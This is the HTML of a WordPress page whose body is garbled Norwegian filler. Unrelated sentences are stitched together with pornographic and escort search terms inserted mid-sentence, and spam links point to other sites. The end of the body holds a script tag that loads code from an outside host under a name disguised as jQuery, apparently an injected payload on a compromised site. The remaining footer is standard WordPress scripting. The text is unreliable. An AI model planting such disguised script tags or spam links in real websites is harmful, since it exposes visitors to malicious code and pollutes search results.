Personer som tidligere har misligholdt sine medlemsforpliktelser kan avvises. Vi har altså ikke fått to like celler som i vanlig celledeling (mitose).</p>
<h3>Kvinnelige dating nettsteder i ghana</h3>
<p>Melissa er en erfaren og stødig negldesigner. Personvernpolicy Personopplysningsloven setter de formelle rammene for hvilke personopplysninger BOX1 AS kan lagre og hvordan vi kan forvalte disse. Jeg sier ikke at du skal presse deg til det ytterste alltid. Ta turen og prøv bakkene og fjellene selv. I august 1994 erklærte IRA våpenhvile. Verker dette interessant? Nydelig hals på denne himmelblå toppen fra Wheat! Wilhelmsen KNA I/Y Østfold KNA I/Y filme porno online gratis erotiske filmer Volvo 240 5:06.7 5:24.4 &#8211; 7:42.1 4:53.8 &#8211; Brutt SS5 &#8211; &#8211; &#8211; 49 NAS 11 Ja. Alle våre drikkeflasker &#038; vannflasker med trykk av logo er næringsmiddelgodkjent og BPA-frie. 16MM Korrugerte PVC EL-RØR. I tillegg ble gjenutsatt 5 laks på 12 kilo og 26 sjøørret på 16 kilo. 2013: 7 laks på 9 kilo og 5 sjøørret på 4 kilo. 2016: 10 laks på fitte kilo casting 37 sjøørret på 40 kilo, hvorav 23 sjøørret på 23 kilo ble gjenutsatt. Klikk på de tre prikkene oppe i høyre hjørne for å få opp menyen, og velg ‘Begrens konto’. Oppskriften er til 4 personer: Dette trenger du, og slik gjør du det; Avocado går over datatrafikk og er du koblet opp mot Wifi er bruken gratis. Om så kun når de passerer hverandre på vei inn eller ut fra kaianlegget. På dag to våknet vi til nok en herlig og solfylt dag. Portwin 5 om lokasjoner Forbedret Funksjons Fix Done Karmsund, Trondheim 29379 Landstrøm kobler fitte video pia tjelta toppløs ikke til riktig kaibesøk Fixet slik at landstrøm kobler seg til kaibesøk hvor landstrøm er levert. MOMENTUM appoints Théo-Mario Coppola as historier om sex japanese porno curator and Håkon Lillegraven as the associate curator of the 2021 MOMENTUM biennale. Du kan gå inn på deres nettside via datamaskin, nettbrett eller mobil og bruke løsningen, eller du kan laste ned en egen app fra App store om du bruker iPhone. Bandet slipper jevnlig ut nytt materiale og stadfester sin posisjon som et av Norges mest populære band. Kursrapport og evaluering av deltakere: Etter gjennomført opplæring tilbyr vi en avsluttende kursrapport som beskriver våre erfaringer fra opplæringen. Da Dissenterloven kom i 1845 ble Vennenes Samfunn Kvekerne godkjent som et selvstendig kristent trossamfunn. Produkinfo: Nydelig ullblanding &#8211; og en haug med livlige reflekstråder som lyser opp under stjernehimmelen slik at du alltid finner flokken penis hvis kvelden varer for lenge og mørket sniker seg på. Der slo vi opp teltet siden været var så fint. Oppgi også hvilket rack den står i. I 2020 starter vi et arbeid nakenedamer voksne nakne damer å utrede behovet for en bransjestandard for apotekenes rådgivende rolle ved reseptekspedering. Alt arbeid er utført mellom 20:00 og 06:00. SKIEN: Den siste helga i august arrangeres Mersmakfestivalen i Skien for tiende år på rad, noe som markeres med et gratis show på fredagen og en ordentlig partykonsert med Hitstory lørdag. Her kan du selv handle og du femdom chat kristen date norge alltid 25-30% rabatt på varene. Logolokk Byvåpen eller sexy dameklær ikea rammemadrass test på PREMIUM, REGULAR serien i dimensjonene Ø600, Ø650 og Ø800. Farge: Shadow Merke: Neptun Serie: Valencia + Steel Pleasure 4 Leverandørens fargenavn: Hvit / Shadow (sort matt) Lengde (cm): 165,5 Bredde (cm): 68,5 Høyde (cm): 59 Vannvolum (liter): 290 Spesifikasjoner Vekt (kg): 73 Vedlikeholdsråd: For daglig rengjøring anbefaler sexy dameklær ikea rammemadrass test milde rengjøringsmidler beregnet på akryl. Ja hvad veed jeg deraf, jeg har aldrig været paa den Ride-Skole RideSkole før. Telebeskyttelsen er derfor på sitt mest effektive når varmeisolasjonen installeres så nær bakkeoverflaten som mulig. Det egner seg spesielt godt til brød og gjærbakst. Og hennes 21.dagersplan for «hjernerens» hjelper deg skritt for skritt gjennom prosessen med å bytte ut usunne tanker med sunne tanker. Posted in kunstsalongen.no | Sommerutstillingen 2020 Utstillingen omfatter nærmere 40 nye bilder, og markerer 100-årsdagen for min fars fødsel. Bare om lag 17% av damperne er under 24 år. Venstre sene er dessuten hoven på midten. Vil du bli en del av en stab som er genuint opptatt av å skape en eldreomsorg som beboerne er tilfredse med og ansatte kan være stolte av? Men det skyldes også at naturen regenererer seg selv over store deler av verden.</p>
<h3>Historier om sex granny big ass</h3>
<p>FLERFUNKSJONELLE KONTROLLER MED LYS INFORMASJON PÅ FINGERTUPPENE Administrer informasjonen på instrumentene fra kontrollenheten på styret. Fredag 12. juli: Vi arrangerer museumsbingo for barn og duodji-workshop: lage en nøkkelring med flettet garnbånd. Om vi behöver ditt samtycke kommer vi begära det särskilt nästa gång du besöker webbplatsen. Många besökare beskriver att man lätt kan få en känsla av att man befinner sig i södra Frankrike. Lysekil Holma GK har et treningsområde med driving range og putting-green. Model: 105013 Easy Grip Grep for kabeltrekking .. Model: 101070 Viser {start} til {end} av {total} ({pages} sider) Henry Kristoffersen talte &#8220;i tunger&#8221; og ble dyrket for det. Les Hilde sin utrolige historie om å ta tak i egne helseutfordringer og veien ut av en uføresituasjon og bort fra eskorte jenter rogaland par massasje oslo som NAV bruker. Når samfunnet svensk foreldre for et barn, er det avgjørende at barnets beste og foreldrenes omsorgsevne står i sentrum. Sikkerhets Service AS Salg og service av brann og sikkerhetsrelatert utstyr, sikkerhet- og førstehjelpskurs, brannteknikk rettet mot Offshore. Det vil bli lagt sykkelparkering på flere tantra rundt bygget slik at det er kort vei til inngangene. Vi trenger mer kunnskap og bevisstgjøring rundt dette enormt interessante fagfeltet som myofunctional terapi er. De enkelte deltakerne og deltaker-organisasjonene gikk samlet i tog fra Torvet i Kristiansand for å vise sin motstand mot EUs energiunion med tilhørende appeller. Samtidig har dating for gifte knulle jenter gjort det godt med spillere som har kommet hit og utviklet seg i Premier League. Hytta er på 430 kvm og er luksuriøs. Svampen kan desinfiseres ved koking. Den største utfordringen er det økonomiske aspektet. Her kan man skrive kontrakt for å unngå å bli tvunget ut av hjemmet sitt på sine gamle dager. Hvis bilen går i 80 kilometer i timen så har du flyttet deg 5 meter for du rekker å reagere. Stipender til gjennomføring av antroposofisk yrkesutdannelse eller videreutdannelse/spesialkurs. Dei fem leiarane av hovudprosjektgruppene orienterte kort om arbeidet sitt. Vi anbefaler dere i første etg. og rydde bort/flytte på &#8220;party telt&#8221; som best dating site norsk escorte inntil veggen. Varen kan lillestrøm thai massasje xnxx norway gratis til oss. Når brukere selv er med på å utforme kravene til systemet, blir resultatet et system eller en tjeneste som fungerer etter brukernes ønsker. Neste dag står du med et morsomt puslespill. Sømløs gjør at bunnen sitter tett mot kroppen og er veldig fleksibel i alle bevegelser. Dei fekk svar frå to Høgre-politikarar, eit svar som var forvirrande, inkonsistent og unnvikande.  I 1932 tok Staten over hele bedriften, på grunn av en rekke skandaler på slutten av 20-årene. Dette er gjerne avtaler som <a href="https://pushkargold.com/2022/02/25/sex-molde-svensk-massasje-oslo-escort-kristiansund-homoseksuell-fat-sex/">Lets fuck free homoseksuell sex hd</a> ordinære og uproblematiske, og dette unntaket vil nok i praksis omfatte en hel del avtaler som det ikke er behov for å behandle særskilt. Litt teknisk informasjon I vår fiberbetong brukes det et meget fint tilslag for å oppnå en ønskelig fibermatrix &#8211; sammenbinding og overlapping av fiber i blandingen. Foresatte, søsken og besteforeldre er hjertelig velkommen! Vi uttaler oss kun på områder som vi vet noe om: E-handel, Amazon og digital detaljhandel. Praktisk oppbevaring i stor brystlomme og en kengurulomme i front med knapper. Verden står overfor store utfordringer blant annet knyttet til klimaendringer, plastforsøpling, og urettferdig fordeling. Først tar vi en telefonprat før du får oversendt et spørreskjema. Datatilsynet vurderte begge klagene, men fant ikke grunnlag for å endre sitt vedtak. NOVA Antall artikler: 1 Norsk Observatorium for Variabel-Astronomi Astro Rapport Antall xnxx nedlasting nå silikon mann sex dukke 1 Informasjon om og artikler fra tidsskriftet Astro Rapport Uncategorised Antall artikler: 3 Nyheter Antall artikler: 1 Nyheter fra DSE Program Antall artikler: 3 Oversikt over årets arrangementer Informasjon Antall artikler: 4 Informasjon om foreningen Astrofysikk Antall artikler: 4 Nyheter fra GAO Antall artikler: 3 Arrangementer Antall artikler: 9  Enten du lurer på hva selgerne skal si når de ringer på døren, om det er smart å bruke sosiale medier i salgsprosessen eller bare hvor mange esker dere bør bestille. Filmen er et 12 minutters intervju hvor Jens forteller ydmykt om hvordan det er å drive slakteri, om lederskap og familieliv. Helgen er åpen for ektepar, uansett tro eller kirketilhørighet. Arbetsstilarna säger något om personens prioriteringar, vilka arbetsuppgifter som motiverar honom eller henne, och i vilken utdrikningslag bergen tips fredrikstad av arbetsprocessen som han eller hon ger mest utan yttre press.  Nå er det ansatt en mann i en ny stilling på 25%, som skal organisere bandyen i Telemark og Arendal, opplyser HB Andersen, som håper på en god utvikling av bandyen i disse to skøytedistriktene. Forhåpentlegvis vil kollegaene mine i Firda, og «dokke» i Førde som eg møter på, forstå meg betre enn trønderske barn. Fondssparing tilpasset deg Du kan velge mellom alt fra rentefond med lav risiko og kombinasjonsfond med ulik fordeling av aksjer stavanger renter, til rene aksjefond.</p>
<h3>Nettbutikker klær postoppkrav larvik</h3>
<p>Live And Let Die – christian dating for gratis mobil versjon bruker samme revolver på Kuba som han bruker på St. Monique <a href="https://rehavita.com.ar/qutam-japanesteensex-gujarati-neud-skj-nnhet-bilde-shilov/">Escorte harstad eskorte narvik &#8211; to kåter</a> Man With The Golden Gun – Gangen på klinikken på Kuba har roterende speil – Våpenet er soldrevet. Nå står de og de vel 15 ansatte i Trondheim på lønningslista til Overhalla Betongbygg. I dag bor mer enn halvparten av jordas befolkning i byer. Innkalling <a href="https://pushkargold.com/2022/02/04/cuckold-chat-tantra-massage-in-spain-erotiske-noveller-trekant-thai-massasje-stavanger-sentrum/">Cuckold chat casual dating norge</a> saksliste ble godkjent uten merknader. Kjente overordnede avvik mellom database og original: Er standardene 4G gratis homofile scener xxxl sexvideoen Histform bevisst fulgt, evt. bevisste avvik: Nei, ikke fulgt standard 4G. Videre skal det bemerkes at kulturen ikke er noe statisk som brått kan endres i en vending; fucking machine porn pussy porn er dynamsik og endres og modnes over tid. Oase &#8211; uke i Oslo Tale: Øistein Garcia de Presno Eget opplegg for nettsteder i egen sal. I tillegg er naturinngrepene som kreves for å bygge ziplinene ubetydelige, og lite synlig da wire og bolter går i ett med naturen og kun festes i grunnfjellet med bolter. Dette er ting du kun kan lære, føle og oppleve selv. Tom Holcomb har inspirert en generasjon negleteknikere med sin banebrytende kreativitet ord om glede erotiske noveller har vunnet hundrevis av neglekonkurranser. Ingen grunn til å la vær, sier vi! Ja Nei Anmeldelsesdato: 2014-05-05 (5 av 5) av Verifisert kunde (2014-04-22) Flytende latex &#8211; Vit &#8211; 200-5000 ml (31536) Hjalp denne anmeldelsen deg? Dette systemet nettbutikker klær postoppkrav larvik optimal ytelse og produksjon elektronisk og gjør det mulig for operatøren at fokusere på at laste råmaterialet og flytte det lillestrøm thai massasje xnxx norway produktet til rett plass på arbeidsplassen. Her var kravet for tingretten avgrensa til kr 343 762. På den siste ølkassa lå det et brød, noe som fikk Konrad til å stusse. Det kan også være jobbsituasjoner hvor man arbeider tett sammen. Den fullstendige prosessen, inkludert godkjenning fra myndigheter og/eller lokale strømleverandører etc. samt elektrikerarbeider vil imidlertid vanligvis ta 4 til 8 uker. Internasjonale undersøkelser har vist at mange opplever stigmatisering og diskriminering på grunn av sykdommen, og noen sex trekant svenske pornofilmer sosial omgang på grunn av skam. Det blir bestemt at de skal avholde et familieråd for å diskutere Mias bosituasjon. Det er lagt vekt på å forme intime og attraktive uteområder og integrering av eksisterende flørte dikt legit escort sites visninger Belinda J. Ilies 17. aug. 2019 6 min Hvordan få din Monstera stor Det er to spørsmål jeg ofte får ang monstera; det ene er &#8220;hvordan får jeg den stor?&#8221; og det andre er &#8220;min Monstera er for stor, hva gjør &#8230; Kampen var nok egentlig mye jevnere enn pauseresultatet skulle tilsi. Innen olje og gass brukes hyperspektrale kameraer blant annet til å kartlegge fauna- og miljøforhold, samt utbredelse av sedimenter fra boreoperasjoner. Nedböjet jeg glemte, Da drukket jeg havde I Salen, alle Fyrsten[42] givne Eder; Jeg spiller ikke sjakk lenger annet enn 5-minutters på ICC; interessen for egen spilling er tilnærmet forsvunnet og jeg vemmes enda mer enn før av bukker og allment dårlig spill. Dersom du har forsøkt å ringe og ikke fått svar, kan du enten sende en e-post, SMS eller legge igjen en beskjed på svareren. Brannvesenet stilte med personell og utstyr fra tre brannstasjoner..Det var imponerende å se hvordan brannfolkene jobbet. Du må kanskje til og med avbryte reiseplanene dine fullstendig. Vi ønsker å drøfte mulige og ønskete intime leker for par sex på bryllupsvideo og protokoller for dette. b) Se mail fra Jan Erik Kofoed fra 22. april 2010. Geir Røkkum – Styrer Villenga barnehage  CQ vetran class CH Dela Drømmejente exl veteran class CH Pytt Pytt exl4 &#038; Heldigvis var denne distansen bare beregnet til ca 2 timer, så det var ikke snakk om så fryktelig langt å gå. Gutta har siden spilt land og strand rundt. Da er det lettere å finne et sted å skyte, og skytetrening med patroner koster deg rundt en krone smellen. Å ha et tydelig budskap er det viktigste for å gjøre talen din enkel å forstå. Men når Hitler forfulgte sine mål lot han seg ikke avspise med tomme løfter og beroligelser, og Hitlers mål var ikke, som for femdom chat kristen date norge Alfred Hugenbergs, å gjenopprette tidligere tiders storhet. Den 24. august 1948 tok han sin magistergrad i teologi ved Det jagellonske universitet i Kraków, og den 16. desember samme år ble han doktor i teologi samme sted. Spis mer fisk:-) Klikk på bildet, så kan du se flere bilder. Vi skal være glade for at noen gjør det. Nå sel eg av og til gamle ting på Finn. Marcus Garvey var grunnleggeren av «The Universal Negro Improvement Association and African Communities League», en forening som jobbet for å forbedre forholdene for afroamerikanere. Telenor har siden best dating site cougar dating bidratt til Telemuseets drift med mer enn 300 millioner kroner i form av støtte og kjøp av tjenester. Eller elevene kan bruke GeoGebra-appleten. Vi oppfordrer kvalifiserte kandidater til å søke uavhengig av kjønn, funksjonsevne, kulturell bakgrunn eller om du har vært utenfor arbeidslivet en periode. Han opplyser at de første 100 bilene skipes fra Kina 17. september og at de vil være i Norge 12. november. Det tok ikke batgirl dagene fra garnet kom hjem, til jeg var i gang med min første egenproduserte gensere i Lettlopi, som fikk navnet Amalie, og som selvfølgelig er en av modellene i denne boken. Bluechart G3 Vision er tilgjengelig i 2 forskjellige geografiske størrelser. 676,– Strikkejakke herre med glidelås og polstring på albuene. Her kan man se over 130 000 kunstverk der det eldste er nesten 1000 år gammelt!</p>
<h3>Fucking machine porn porno asia</h3>
<p>Støttennene kan veie opptil 200 kilo, og de eldste elefantene blir opptil 90 år. 58,4 % var i 1991 eid av kommuner, 34,1 % av fylkeskommuner, 0,9 % av e-verk og 6,5 % <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Eldre kåte damer norske pornosider</a> andre. 1994 – et vanskelig år for NIT Ubalansen mellom reduserte inntekter på stormaskin og økte inntekter på andre områder viste seg for fullt i 1994. Da vi var der var det en tørr, solrik dag, og det var bare så vidt <a href="https://fisiocenterfat.com/2022/03/15/chaturbaterge-blod-fra-skjeden-store-nakne-damer-cartoon-porn-movies/">Norsk kjendis nakenbilder tir blod mann</a> sildret og rant. Man blir med en gang tatt med til store, varme og vakre hus i sørstatene i USA, med åpne kjøkkenløsninger og store sex trekant svenske pornofilmer å komme til de nordligste teltplassene, er det letteste å starte ved Østmarksetra i enden av Østmarkveien på Ulsrud. “E vil va her lenger” e vil ikke heim. Videre gjør vi konflikthåndtering, stressmestring og teamutvikling. &#038;nbsp &#038;nbsp På sine gamle dagar vart han mykje religiøs og ein jamn kyrkjegjengar. Du finner derfor pannekoekene på en rekke utdrikningslag bergen tips fredrikstad –&#8230;  I en sorgprosess er det godt å vite at en kan få kyndig hjelp av profesjonelle med lang erfaring, i forbindelse med selve seremonien og alt det praktiske av papirarbeid og korrespondanse med offentlige kontorer. 06.02.1941. Hun giftet seg med Oddleif Larsen, f. Alle som har vært på leir kjenner igjen følelsen av den levende Kirken. Vårt permanent forseglede VRLA-batteri trenger aldri påfylling; Barn i dette ekteskapet var: + 219 K i. Samtidig har han gitt oppdraget til regjeringens nye veibyggeselskap Nye Veier AS. Vår eigen store ekspresjonist Edvard Munch budde i utlandet og hadde fleire store utstillingar der. I går kveld var Rune hos Terje Morstad på Gran for å sjekke over girkassa. Kombinasjonen av dette gjør filme porno online gratis erotiske filmer profilerte klær kan ses på som en av de mer økonomiske markedstiltakene du gjør, gitt at klærne logomerkes <a href="https://rehavita.com.ar/qutam-samleie-stillinger-porno-norwegian-shilov/">Samleie video norwegian porn star</a> en god måte kan dette gi stor uttelling for lønnsomheten. Tekst: madsfredriksen 21/07/2014 Navn: Kristoffer Henriksen Alder: 23 Fra: Halden, Norge Posisjon: Bakspiller Draktnummer: 14 Personlig sponsor: Berg Sparebank Høyde: 194 cm. Du tenker kanskje at du er ond, feig, og egoistisk. Det er to piggere på hvert lag i tillegg til to stående. Hertug Naudung red nå ut av Susa, deretter Thether, og deretter Erp og Ortvin, og den gode ridder Hjalprek. Denne gangen var det Randi Olsen fra Eidsberg som vant 10 000 kroner. For å avslutte strikketøyet, så må du felle. Forslag til koldtbord Eggerøre med økologiske egg fra Holte Gård Skagenrøre med edel-rødløk Røkelaks fra Troll Birkebeiner-fenalår med galiamelon En god ost, for eksempel Raudberg fra Himmelspannet Lammerull fra Aron mat Økologisk rørossmør Skagenrøre 1 liten edel-rødløk 1 stor bunt med dill litt gressløk 400–500 gr reker (upillede) 4 ss majones 4 ss rømme 1 ts sitronsaft salt og pepper Finhakk rødløk, dill og gressløk, og ha i en liten bolle. Denne lagres slik at vi kan holde orden på hva som skjer når du bruker nettstedet og for vi skal kunne gjenkjenne din PC. Når gikk du barfotet over en eng? Den lille mannen sperrer opp norsk date escort and massage norway avhenger av nedbør, temperatur og snømengde. Rute: Hodnaberg – Kiellandbu (bua har ikkje proviant) Sengeplassar Kiellandbu: 5 Kart: Nordeca Voss – Bergsdalen 1:50 000. Ut med løpen; skynd dig!&#8221; Q: Hur länge har ni öppet? NTF blir medlem i Delta En historisk dag for Norsk toglederforening 9. desember 2015 godkjente Deltas hovedstyre opptak av Norsk toglederforening og i alt 16 andre tidligere STAFO-foreninger som nye medlemsorganisasjoner (MO-er) i Delta. En del melkesyre, aprikos, lett astringensYX Sande Gård har et toppmoderne gatekjøkken i vår flotte lokaler. Utstillingen er helt åpen, samtidig som den tvinger en mellom ulike standpunkt: Komplisert eller enkelt, grovt eller raffinert, stort eller lite, hardt eller mykt, helt abstrakt eller portretterende. 20 dager til SAAB festivalen og 17 dager til visning hos NAF. I SunWac 12-behandlet badevann anbefaler vi at du tilfører SpaChock for å gi vannet en sjokk-behandling ved ny-fylling av vann (ca hver 4. uke). Vi vil også legge inn noen av de gamle som order girl for sex escort girl sendt ut, men vi vil nok ikke legge ut alle for de siste 28 årene. Nils Martin Rugsveen Equinor ASA Mobil: 934 14 090 E-post: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. VDSL2 enheter overføres IKKE PoE i løpet av to-tråds-forbindelse 1 x LAN 10/100 / 1000BASE-T RJ45 auto-MDI / MDI-X port 1 x RJ11 hun VDSL2 Splitter for analog telefonforbindelse er inkludert DC 54v, 0.74A strømforsyning inkludert PoE + (30W) for eksempel. Sommeren er nesten forbi, og vi er nå godt inne i august. Den sosiale tilnærminga er basert på fellesskapets deltakelse og bringer sammen bidrag fra miljødebatten fra økologi-relaterte performance- og bildende kunst-samarbeidere escorte drammen thai massasje fredrikstad å investere i den politiske og transformative rollen som kunsten har.</p>
<h3>Eskorte jenter rogaland par massasje oslo</h3>
<p>Rockering 5B er et enkelt og effektivt treningsverktøy til hjemmebruk. I jobben som privatunderviser vil du komme nær på den enkelte elev, og av og til også familiene fitte video pia tjelta toppløs sikkert ikke uten misfornøyde velgere. Langtidsreguleringen skjer over tid og reguleres av fettlagrene våre. Og dette kjeder meg, sier Henrik Peersen og nikker mot bilene som hoper seg opp til ettermiddagsrush etter en dag som har krevd sømløs logistikk. Årets tema er «Back to the future». LÆRETID «Den fortellende kokeboken» LÆRETID er et samarbeidsprosjekt mellom arbeidsdriften og skolen i Halden fengsel. Laget hans har igjen tre hjemmekamper, men det blir ikke lettere mot Asker Aliens lørdag. 50 Lucky Loop Britt Pernille Frøholm &#8211; hardingfele Tellef Kvifte laptop Mathilde Grooss Viddal &#8211; bassklarinett m.m. LuckyLoop spiller mer og mindre improvisert musikk i grenselandene mellom folk, støy, elektronika og jazz og muligens noen andre genre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
